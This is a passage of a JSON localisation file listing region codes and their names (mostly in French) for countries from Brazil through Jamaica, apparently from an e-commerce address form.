Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"District de la capitale\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"M\\u00e9ta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Bade-Wurtemberg\",\"DE-BY\":\"Bavi\\u00e8re\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandebourg\",\"DE-HB\":\"Br\\u00eame\",\"DE-HH\":\"Hambourg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklembourg-Pom\\u00e9ranie-Occidentale\",\"DE-NI\":\"Basse-Saxe\",\"DE-NW\":\"Rh\\u00e9nanie du Nord-Westphalie\",\"DE-RP\":\"Rh\\u00e9nanie-Palatinat\",\"DE-SL\":\"Sarre\",\"DE-SN\":\"Saxe\",\"DE-ST\":\"Saxe-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringe\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago du Chili\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Saint-Domingue\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Alger\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Na\\u00e2ma\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturies\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Les Bal\u00e9ares\",\"B\":\"Barcelone\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabrie\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"G\u00e9rone\",\"GR\":\"Grenade\",\"GU\":\"Guadalajara\",\"SS\":\"Guipuscoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarre\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"S\u00e9govie\",\"SE\":\"S\u00e9ville\",\"SO\":\"Soria\",\"T\":\"Tarragone\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valence\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragosse\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"Nord Est\",\"NP\":\"Nord\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Ouest\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attique\",\"A\":\"Mac\\u00e9doine orientale et Thrace\",\"B\":\"Mac\\u00e9doine centrale\",\"C\":\"Mac\\u00e9doine occidentale\",\"D\":\"\\u00c9pire\",\"E\":\"Thessalie\",\"F\":\"\\u00celes ioniennes\",\"G\":\"Gr\\u00e8ce occidentale\",\"H\":\"Gr\\u00e8ce centrale\",\"J\":\"P\\u00e9loponn\\u00e8se\",\"K\":\"\\u00c9g\\u00e9e septentrionale\",\"L\":\"\\u00c9g\\u00e9e m\\u00e9ridionale\",\"M\":\"Cr\\u00e8te\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"Nouveaux territoires\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Comitat de Zagreb\",\"HR-02\":\"Comitat de Krapina-Zagorje\",\"HR-03\":\"Comitat de Sisak-Moslavina\",\"HR-04\":\"Comitat de Karlovac\",\"HR-05\":\"Comitat de Vara\\u017edin\",\"HR-06\":\"Comitat de Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Comitat de Bjelovar-Bilogora\",\"HR-08\":\"Comitat de Primorje-Gorski Kotar\",\"HR-09\":\"Comitat de Lika-Senj\",\"HR-10\":\"Comitat de Virovitica-Podravina\",\"HR-11\":\"Comitat de Po\\u017eega-Slavonie\",\"HR-12\":\"Comitat de Brod-Posavina\",\"HR-13\":\"Comitat de Zadar\",\"HR-14\":\"Comitat d\\u2019Osijek-Baranja\",\"HR-15\":\"Comitat de \\u0160ibenik-Knin\",\"HR-16\":\"Comitat de Vukovar-Syrmie\",\"HR-17\":\"Comitat de Split-Dalmatie\",\"HR-18\":\"Comitat d\\u2019Istrie\",\"HR-19\":\"Comitat de Dubrovnik-Neretva\",\"HR-20\":\"Comitat de Me\\u0111imurje\",\"HR-21\":\"Ville de Zagreb\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatra du Nord\",\"SB\":\"Sumatra occidental\",\"RI\":\"Riau\",\"KR\":\"\\u00celes Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatra du Sud\",\"BB\":\"\\u00celes Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"Jakarta\",\"JB\":\"Java occidental\",\"BT\":\"Banten\",\"JT\":\"Java central\",\"JI\":\"Java oriental\",\"YO\":\"Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Petites \\u00celes de la Sonde occidentales\",\"NT\":\"Petites \\u00celes de la Sonde orientales\",\"KB\":\"Kalimantan occidental\",\"KT\":\"Kalimantan central\",\"KI\":\"Kalimantan oriental\",\"KS\":\"Kalimantan du Sud\",\"KU\":\"Nord Kalimantan\",\"SA\":\"Sulawesi du Nord\",\"ST\":\"Sulawesi central\",\"SG\":\"Sulawesi du Sud-Est\",\"SR\":\"Sulawesi occidental\",\"SN\":\"Sulawesi du Sud\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Moluques du Nord\",\"PA\":\"Papouasie\",\"PB\":\"Papouasie occidentale\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"\\u00celes Andaman-et-Nicobar\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman et Diu\",\"DH\":\"D\\u0101dra et Nagar Haveli et Dam\\u0101n et Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra et Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu-et-Cachemire\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondich\\u00e9ry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"T\\u00e9langana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"Bengale-Occidental\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"T\\u00e9h\\u00e9ran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Khorasan septentrional (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigente\",\"AL\":\"Alexandrie\",\"AN\":\"Anc\u00f4ne\",\"AO\":\"Aoste\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergame\",\"BI\":\"Biella\",\"BO\":\"Bologne\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"C\u00f4me\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"G\u00eanes\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L\u2019'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milan\",\"MO\":\"Mod\u00e8ne\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Naples\",\"NO\":\"Novare\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palerme\",\"PR\":\"Parme\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pise\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenne\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rome\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Sienne\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Tr\u00e9vise\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venise\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"V\u00e9rone\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanovre\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint 